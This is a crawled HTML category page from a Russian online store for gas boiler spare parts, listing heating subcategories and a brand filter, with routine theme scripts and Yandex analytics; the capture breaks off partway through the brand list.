

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/
body_size: 26723
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head>
	
	<title>Отопление - EVOBPARTS</title>
	<meta property="og:image" content="https://evobparts.ru/wp-content/uploads/2023/banner1.jpg">
	
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta id="myViewport" name="viewport" content="width=device-width, initial-scale=1">
	<meta name="cmsmagazine" content="81f3fc50cb9181fe0f99b77b756d5aa0" />
	<script>
const style = [
'background: url("[data-uri]") no-repeat',
'padding: 10px 30px',
'line-height: 2px',
].join(';');
console.log(
'%cРазработано в https://B2B-C.RU '+
'%c '+
'%c\nПод чутким руководством https://DEGOROV.RU  \n \n'+
'%cХочешь работать в команде успешных? Пиши в telegram: @DEGOROV_RU'+
'%cХочешь такой же сайт? Пиши в telegram: @Marsel_b2b', 

'font-weight: bold', 
style, 
'',
'background: #1d1a24; color: #fb0;padding: 5px 10px',
'background: #fb0; color: #1d1a24;padding: 5px 10px');
</script>
	
		<link type="image/png" href="https://evobparts.ru/wp-content/uploads/2023/favicon.png" rel="icon">
	<link type="image/png" href="https://evobparts.ru/wp-content/uploads/2023/favicon.png" rel="shortcut icon">
	<link type="image/png" href="https://evobparts.ru/wp-content/uploads/2023/favicon.png" rel="apple-touch-icon">
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@400;700&family=Oswald:wght@600&display=swap" rel="stylesheet">
<!-- Стили для ключевых элементов сайта-->
<style>
:root{ --indentSize: 1; --f1: "Exo 2", sans-serif; --f2: "Oswald", sans-serif; --f3: georgia, serif; --f1w: 500; --f1ws: 600; --f1wb: 900; --f2w: 600; --f2wh1: 600; --dark: #11192d; --dark_60: #11192d99; --dark_80: #11192dcc; --color: #efa504; --color_30: #efa5044d; --color2: #53639e; --gray: #888888; --light: #f0f2f7; --accent: #53639e; --color_bg_1: #53639e; --color_bg_2: #53639e; --btn_color_1: #ffc400; --btn_color_2: #ffab00; --btn_color_text: #302d35; } html{font-size:max(calc(16px * var(--coef_h)), 15px);font-family:"Exo 2", -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";} body{font-family:"Exo 2", -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";}h1,h2,h3,h4,h5,h6{font-family:"Oswald", -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol" !important;}.bombbtn {background: radial-gradient(at top, #ffc400, #ffab00);box-shadow: 0 15px 30px -10px #ffc400;}.btn, .btn:visited, .btn:focus, .btn:active { background: radial-gradient(at top, #ffc400, #ffab00); box-shadow: none; border-radius: 80px; color: #302d35; font-weight: 400; border: 0;}   .btn:hover { box-shadow: none; color: #302d35; font-weight: 400; } .btn:active { box-shadow: none; color: #302d35; } .button svg {fill:#302d35;} .style-bg-light, #catalog { background-color: #f0f2f7; } #footer, .style-bg-dark, #footer-2 { background-color: #11192d; } .form-wrap .form-head, .slick-arrow { background: #efa504; } a, a:focus, a:active { color: #efa504; border-bottom-color: #efa504; } .text_color, #header.header-1 .menu .menu-item a:hover, #header.header-1 .menu .current-menu-item a, #header.header-1 .menu .current-menu-parent a, #header.header-1 .menu .current-menu-ancestor a, .mobile .menu .menu-item .sub-menu .menu-item a { color: #efa504; } .agreement-check input:checked + .agreement-label .check::before { border: 2px solid #efa504; } .js-keyboard-active *:focus {outline: 2px solid #efa5044d;transition-duration: 0s !important;}
</style>
	<link rel="preconnect" href="https://mc.yandex.ru" />
	
	<link rel="preload" href="https://evobparts.ru/wp-content/themes/Goodini/assets/css/base.min.css" as="style">
	<link rel="stylesheet" type="text/css" href="https://evobparts.ru/wp-content/themes/Goodini/assets/css/base.min.css" />
	<link rel="stylesheet" type="text/css" href="https://evobparts.ru/wp-content/themes/Goodini/assets/css/blocks.css" />
		<link rel="stylesheet" type="text/css" href="https://evobparts.ru/wp-content/themes/Goodini/assets/css/modules.css" /> 
	<link rel="stylesheet" type="text/css" href="https://evobparts.ru/wp-content/themes/Goodini/assets/css/anim.css" />
		

	<style>
	#warning_orientation{display:none;background:#fff;position:fixed;z-index:10000000000;justify-content:center;align-items:center;text-align:center;top:0;left:0;bottom:0;right:0;padding:2rem;color:#000}#warning_orientation div{max-width:400px}@media (orientation: landscape) and (max-height: 429px) and (min-aspect-ratio: 5 / 3){body:not(.keyboard-on) #warning_orientation{display:flex} }
	</style>
		<link rel="preload" href="https://evobparts.ru/wp-content/themes/Goodini/assets/js/jquery-3.5.1.min.js" as="script">
	<script src="https://evobparts.ru/wp-content/themes/Goodini/assets/js/jquery-3.5.1.min.js"></script>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/" />
	<link rel="next" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отопление - EVOBPARTS" />
	<meta property="og:url" content="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/" />
	<meta property="og:site_name" content="EVOBPARTS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/","url":"https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/","name":"Отопление - EVOBPARTS","isPartOf":{"@id":"https://evobparts.ru/#website"},"breadcrumb":{"@id":"https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Разное и расходные материалы","item":"https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/"},{"@type":"ListItem","position":2,"name":"Водопровод и отопление","item":"https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/"},{"@type":"ListItem","position":3,"name":"Отопление"}]},{"@type":"WebSite","@id":"https://evobparts.ru/#website","url":"https://evobparts.ru/","name":"EVOBPARTS","description":"","inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EVOBPARTS &raquo; Лента элемента Отопление таксономии Категория" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://evobparts.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://evobparts.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://evobparts.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://evobparts.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://evobparts.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-name-css' href='https://evobparts.ru/wp-content/themes/GorGaz/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://evobparts.ru/wp-content/themes/GorGaz/assets/css/animate.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://evobparts.ru/wp-content/themes/GorGaz/assets/css/custom.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='goodini-woocommerce-css' href='https://evobparts.ru/wp-content/themes/GorGaz/assets/css/woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://evobparts.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://evobparts.ru/wp-json/wp/v2/product_cat/2600" /><meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.1.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		
	</head>
<!-- Yandex.Metrika counter -->
<meta name="yandex-verification" content="634a99b2228fecfd" />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95832738, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95832738" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body class="archive tax-product_cat term-otoplenie term-2600 border-circle webp no-avif chrome  theme-Goodini woocommerce-page woocommerce-no-js">

	<script>
	(function() {
		'use strict';
	
		// Redirect Internet Explorer users to the Microsoft Edge upgrade page
		if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {
			window.location = 'microsoft-edge:' + window.location;
			setTimeout(() => {
				window.open('https://go.microsoft.com/fwlink/?linkid=2135547');
			}, 1);
		}
	
		const setStylesOnLoad = () => {
			// Вычисляем ширину полосы прокрутки
			const scrollWidth = window.innerWidth - document.documentElement.clientWidth;
			document.documentElement.style.setProperty('--scrollWidth', `${scrollWidth}px`);
	
			// Вычисляем ширину элемента без учета паддингов
			const containerFluidElement = document.querySelector('.container-fluid');
			if (containerFluidElement) {
				const containerComputedStyle = window.getComputedStyle(containerFluidElement);
		
				const containerPaddingLeft = parseFloat(containerComputedStyle.paddingLeft);
				const containerPaddingRight = parseFloat(containerComputedStyle.paddingRight);
		
				const containerWidth = containerFluidElement.clientWidth - (containerPaddingLeft + containerPaddingRight);
				document.documentElement.style.setProperty('--container-padding', `${containerPaddingLeft}px`);
				document.documentElement.style.setProperty('--container-fluid', `${containerWidth}px`);
			}
	
			// Добавляем классы для анимаций после загрузки
			document.body.classList.add('body_load');
	
			setTimeout(() => {
				const modules = document.getElementById('modules');
				if (modules) {
					modules.classList.add('modules_load');
				}
			}, 1000);
		};
	
		const displayWindowSize = () => {
			setStylesOnLoad(); // Вызываем функцию для пересчета стилей при изменении размера окна
	
			const StartWindowHeight = window.innerHeight;
			const windowWidth = window.innerWidth;
			const windowHeight = window.innerHeight;
	
			const ratio_default = 1.98; 
			const ratio_current = windowWidth / windowHeight;
			const coef_ratio = (ratio_default / ratio_current).toFixed(2);
			const coef_height = (Math.max(windowHeight / 775, 0.78)).toFixed(2);
			const coef_width = (Math.min(coef_ratio * 1.07, 0.95)).toFixed(2);
	
			if ((StartWindowHeight !== windowHeight) && (navigator.platform !== 'iPhone' && navigator.platform !== 'iPad')) {
				document.body.classList.add("keyboard-on");
			} else {
				document.body.classList.remove("keyboard-on");
			}
	
			if (coef_ratio < 1) {
				document.documentElement.style.setProperty('--coef_r', coef_ratio);
			}
			if (coef_height < 1) {
				document.documentElement.style.setProperty('--coef_h', coef_height);
			}
			if (coef_width < 1) {
				document.documentElement.style.setProperty('--coef_w', coef_width);
			}
		};
	
		document.addEventListener("DOMContentLoaded", setStylesOnLoad);
		window.addEventListener("resize", displayWindowSize);
	
		// Инициализация функции отображения размера окна
		displayWindowSize();
	})();

	</script>

		
	<!--noindex-->
	<div id="browser_support"><div class="wrap"><strong>Сайт может отображаться некорректно</strong>, поскольку вы просматриваете его <strong>с устаревшего браузера</strong> Internet Explorer (<span id="browser"></span>), который больше не поддерживается Microsoft.<br/>Рекомендуем обновить браузер на любой из современных: <a href="https://www.google.com/chrome" target="_blank" rel="nofollow">Google Chrome</a>, <a href="https://browser.yandex.ru/" target="_blank" rel="nofollow">Яндекс.Браузер</a>, <a href="https://www.mozilla.org/firefox/" target="_blank" rel="nofollow">Mozilla FireFox</a>.<div id="browser_support-close" title="Скрыть  предупреждение"><svg id="cancel" viewBox="0 0 129 129" width="28" height="28"><path d="M7.6 121.4c.8.8 1.8 1.2 2.9 1.2s2.1-.4 2.9-1.2l51.1-51.1 51.1 51.1c.8.8 1.8 1.2 2.9 1.2 1 0 2.1-.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8L70.3 64.5l51.1-51.1c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8 0L64.5 58.7 13.4 7.6C11.8 6 9.2 6 7.6 7.6s-1.6 4.2 0 5.8l51.1 51.1-51.1 51.1c-1.6 1.6-1.6 4.2 0 5.8z"></path></svg></div></div></div>
	<!--/noindex-->
	
	<!--noindex-->
	<div id="warning_orientation"><div>Пожалуйста, <strong>поверните устройство в вертикальное положение</strong> для корректного отображения сайта</div></div>
	<!--/noindex-->
		
		<style></style>	
	<div 
		class="
			page-frame 
								" 
		id=""
	>
	
			
		<div id="header-wrapper" 
		class="type-header 
		menu-black  
		main_menu 
		hero-no-bg 
		slimbar_off		main_menu_on		">
		
			<header>
	<div class="header_cont">
		<div class="header_top">
			<div class="container-fluid">
				<div class="header_top_flex">
					<div class="header_top_item">
						<span class="header_top_icon"><img src="https://evobparts.ru/wp-content/themes/GorGaz/assets/i/place.svg" /></span>
						<span class="header_top_text">Поставки по&nbsp;РФ</span>
					</div>
					<div class="header_top_item">
						<span class="header_top_icon"><img src="https://evobparts.ru/wp-content/themes/GorGaz/assets/i/email.svg" /></span>
						<span class="header_top_text mail">E-mail: <a href="mailto:evobparts@284000.ru">evobparts@284000.ru</a></span>
					</div>
					<div class="header_top_item">
						<span class="header_top_icon"><img src="https://evobparts.ru/wp-content/themes/GorGaz/assets/i/phone-call.svg" /></span>
						<span class="header_top_text">Поставка запчастей: 
							<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>							<span class="sepa">/</span>
							<span class="yellow_link" data-fancybox data-src="#popup-call">Заказать звонок</span>
						</span>
					</div>
				</div>
			</div>
		</div>
		<div class="header_center">
			<div class="container-fluid">
				<div class="header_center_flex">
					<a class="logo" href="https://evobparts.ru/">
						<span class="logo_img"><img src="https://evobparts.ru/wp-content/uploads/2023/logo.png" alt="Логотип Evobparts" /></span>
						<span class="logo_text">Интернет-магазин запчастей для&nbsp;газовых бытовых котлов</span>
					</a>
					<div class="search_form_cont">
						<form class="search_form" action="https://evobparts.ru/" accept-charset="utf-8" method="get">
							<input type="text" name="s" onblur='if(this.placeholder=="") this.placeholder="Запчасти для ..."' onfocus='if(this.placeholder=="Запчасти для ...") this.placeholder=""' placeholder="Запчасти для ..." value="" required />
							<button class="search_form_button" type="submit">Найти</button>
						</form>
					</div>
					<div class="woo_header">
						<a class="woo_icon woo_profile" href="https://evobparts.ru/my-account/" title="Личный кабинет"></a>
						<a class="woo_icon woo_cart" href="https://evobparts.ru/cart/" title="Корзина"></a>
					</div>
					<div class="hot_call">
						<span class="header_top_icon"><img src="https://evobparts.ru/wp-content/themes/GorGaz/assets/i/hot_call.svg" /></span>
						<span class="header_top_text">
							<span class="hot_call_text">Телефоны горячей линии 24х7:</span> </br>
															<a target="blank" href="tel:+7 8006009279">8 (800) 600-92-79</a>
								<span class="sepa">/</span> 
								
															<a target="blank" href="tel:+7 9050810100">8 (905) 081-01-00</a>
								<span class="sepa">/</span> 
								
													</span>
					</div>
				</div>
			</div>
		</div>
		<div class="header_bottom">
			<div class="container-fluid">
				<div class="header_bottom_flex">
					<a href="https://evobparts.ru/shop/" class="header_bottom_button">Каталог товаров</a>
					<div class="bottom_links">
											<nav id="">
							<div class="menu-osnovnoe-menju-container"><ul id="menu-osnovnoe-menju" class="menu"><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2910"><a href="https://evobparts.ru/">Главная</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://evobparts.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://evobparts.ru/remont-bytovogo-gazovogo-oborudovaniya/">Ремонт газового оборудования</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://evobparts.ru/garantiya/">Гарантия</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://evobparts.ru/dostavka-i-oplata/">Доставка и оплата</a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://evobparts.ru/contacts/">Контакты</a></li>
</ul></div>						</nav>
										</div>
					<!-- <div class="burger"></div> -->
				</div>
			</div>
		</div>
	</div>
</header>
	
			
				<div class="mobile menus">
				
		<ul class="contacts ct">
			<li><a href="tel:+78006009279" class="phone-content">8-800-600-9279</a></li>
			<li><span data-src="#popup-call" class="btn" data-fancybox=""><span>Обратный звонок</span></span></li>
			<li>г. Барнаул, переулок Радищева, 8</li>
			<li><a href="mailto:evobparts@284000.ru">evobparts@284000.ru</a></li>
		</ul>
		
		<!--noindex-->
		<div class="flex">
			<div class="flexcolumn">
				<nav class="menu__nav">
					<div class="menu-osnovnoe-menju-container"><ul id="menu-osnovnoe-menju-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2910"><a href="https://evobparts.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://evobparts.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://evobparts.ru/remont-bytovogo-gazovogo-oborudovaniya/">Ремонт газового оборудования</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://evobparts.ru/garantiya/">Гарантия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://evobparts.ru/dostavka-i-oplata/">Доставка и оплата</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://evobparts.ru/contacts/">Контакты</a></li>
</ul></div>				</nav>	
			</div>
		</div>
		<!--/noindex-->
		
						
	</div>

	<div class="mobile-icon hidden-xl hidden-lg">
		<div class="open">
			<span class="cls"></span>
			<span></span>
			<span class="cls"></span>
		</div>
	</div>		</div>
		
		<script>
		// Высота шапки
		//==============
		const header_section = $("#header");
		const header_abs = $(".header-absolute, .header-fixed");
		if(header_abs.length){
			let header_abs_height = header_abs.outerHeight();
			let header_abs_height_padding = 0;
			if(header_abs_height > 0){
				$(':root').css('--header_height',header_abs_height+'px');
			}
		}else{
			$(':root').css('--header_height','0px');
		}
		
				// Адаптивное меню
		//==============
			$('.mobile-icon').click(function(event){
				$('.mobile-icon, .mobile').toggleClass('active');
				$('body').toggleClass('hiddenbody');
				$('body').toggleClass('hiddenbody-x');
				event.stopPropagation();
			});
			
			if($("#header").length){
				var header_white = $("#header.header-white").length;
				var headerHeight = $('#header').outerHeight();
				var mobile_iconHeight = $('.mobile-icon').outerHeight();

				if($("#header .contacts").length){
					var phoneHeight = $('#header .contacts').outerHeight();
					var phoneTop = $('#header .contacts').offset().top;
					var mobileicon = phoneTop + phoneHeight/2 - mobile_iconHeight/2 -3;
					$('.mobile-icon').css("top", mobileicon+"px");
				}
			}
			
			if(header_white){
				$('.mobile-icon').addClass('mobile-icon-white');
				$(window).scroll(function(){
					if ($(this).scrollTop() > headerHeight) {
						$('.mobile-icon').removeClass('mobile-icon-white');
					} else {
						$('.mobile-icon').addClass('mobile-icon-white');
					}
				});
			}
			$(window).scroll(function(){
				if ($(this).scrollTop() > headerHeight) {
					$('.mobile-icon').addClass('mobile-icon-bg');
				} else {
					$('.mobile-icon').removeClass('mobile-icon-bg');
				}
			});
				</script>
<section class="s2">
	<div class="container-fluid">
		<h3><strong>Категории</strong></h3>
		<div class="line"></div>
		<div class="s2_flex1">
							<a class="s2_item1 wow fadeInLeft" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/">
					<!--<span class="s2_item1_img">-->
						<!--<img data-src="" class="lazy">-->
						<span class="s2_item1_text_new">Баки расширительные</span>
					<!--</span>-->
					<!--<span class="s2_item1_text">Баки расширительные</span>-->
				</a>
							<a class="s2_item1 wow fadeInLeft" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/gruppy-bezopasnosti-vozduhootvodchiki-manometry-avarijnye-klapany/">
					<!--<span class="s2_item1_img">-->
						<!--<img data-src="" class="lazy">-->
						<span class="s2_item1_text_new">Группы безопасности, воздухоотводчики, манометры, аварийные клапаны</span>
					<!--</span>-->
					<!--<span class="s2_item1_text">Группы безопасности, воздухоотводчики, манометры, аварийные клапаны</span>-->
				</a>
							<a class="s2_item1 wow fadeInLeft" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/montazh-so/">
					<!--<span class="s2_item1_img">-->
						<!--<img data-src="" class="lazy">-->
						<span class="s2_item1_text_new">Монтаж СО</span>
					<!--</span>-->
					<!--<span class="s2_item1_text">Монтаж СО</span>-->
				</a>
							<a class="s2_item1 wow fadeInLeft" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/">
					<!--<span class="s2_item1_img">-->
						<!--<img data-src="" class="lazy">-->
						<span class="s2_item1_text_new">Полипропилен, трубы и фитинги (PP)</span>
					<!--</span>-->
					<!--<span class="s2_item1_text">Полипропилен, трубы и фитинги (PP)</span>-->
				</a>
							<a class="s2_item1 wow fadeInLeft" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/radiatory-otopleniya/">
					<!--<span class="s2_item1_img">-->
						<!--<img data-src="" class="lazy">-->
						<span class="s2_item1_text_new">Радиаторы отопления</span>
					<!--</span>-->
					<!--<span class="s2_item1_text">Радиаторы отопления</span>-->
				</a>
			
		</div>
	</div>
</section><section id="balls-cart" class="">
	<div class="container-fluid">
		<div class="carts-wrap">

			<div id="filterbar">
				
<form id="catalog_filter" method="POST">

	<div class="filter_element filter_navigation "><div class="filter_element__heading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.7 6.9h0c-.5.5-.5 1.3 0 1.8l8.4 8.4c.4.4 1 .4 1.4 0l8.4-8.4c.5-.5.5-1.3 0-1.8h0c-.5-.5-1.3-.5-1.8 0l-7.3 7.3-7.3-7.3c-.5-.4-1.3-.4-1.8 0z"/></svg>Категории</div><div class="filter_element__content"><ul>	<li class="cat-item cat-item-2407"><a href="https://evobparts.ru/product-category/acv/">ACV</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://evobparts.ru/product-category/alphatherm/">Alphatherm</a>
</li>
	<li class="cat-item cat-item-2320 has_children"><a href="https://evobparts.ru/product-category/arderia/">Arderia</a>
<ul class='children'>
	<li class="cat-item cat-item-2321"><a href="https://evobparts.ru/product-category/arderia/cirkulyacionnye-nasosy/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2485 has_children"><a href="https://evobparts.ru/product-category/ariston-2/">Ariston</a>
<ul class='children'>
	<li class="cat-item cat-item-2487"><a href="https://evobparts.ru/product-category/ariston-2/ariston-bs-bsii-clas-clasevo-egis-gen/">Ariston BS, BSII, Clas, ClasEvo, Egis+, Gen</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://evobparts.ru/product-category/ariston-2/ariston-hsx-alteasx-caresx-clasx-clasxsystem-genusx/">Ariston HSX, AlteasX, CaresX, ClasX, ClasXSystem, GenusX</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://evobparts.ru/product-category/ariston-2/ariston-vodonagrevateli/">Ariston Водонагреватели</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://evobparts.ru/product-category/ariston-2/ariston-napolnye-kotly/">Ariston Напольные котлы</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://evobparts.ru/product-category/ariston-2/ariston-pod-zakaz/">Ariston под заказ</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://evobparts.ru/product-category/ariston-2/chaffoteaux/">Chaffoteaux</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://evobparts.ru/product-category/ariston-2/aksessuary-ariston-2/">Аксессуары Ariston</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://evobparts.ru/product-category/ariston-2/analogi/">Аналоги</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://evobparts.ru/product-category/ariston-2/baki-rasshiritelnye-ariston-2/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://evobparts.ru/product-category/ariston-2/cirkulyacionnye-nasosy-ariston-2/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2408 has_children"><a href="https://evobparts.ru/product-category/baltur/">Baltur</a>
</li>
	<li class="cat-item cat-item-2322 has_children"><a href="https://evobparts.ru/product-category/baxi/">Baxi</a>
<ul class='children'>
	<li class="cat-item cat-item-2324"><a href="https://evobparts.ru/product-category/baxi/baki-rasshiritelnye/">Баки расширительные</a>
</li>
